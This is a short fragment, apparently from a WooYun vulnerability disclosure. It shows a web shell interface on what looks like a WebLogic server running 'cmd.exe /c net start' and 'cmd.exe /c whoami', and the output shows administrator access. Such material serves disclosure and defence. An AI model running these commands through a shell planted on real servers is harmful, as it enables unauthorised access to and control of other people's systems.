 Execute Program »
Parameter
cmd.exe /c net start > C:/bea1/user_projects/domains/sync/servers/AdminServer/tmp/_WL_user/conn/qah60c/w
Execute
Execute Shell »
Parameter
cmd.exe /c whoami
Execute
jsczx3650\administrator
www.wooyun.org
Don't break my heart~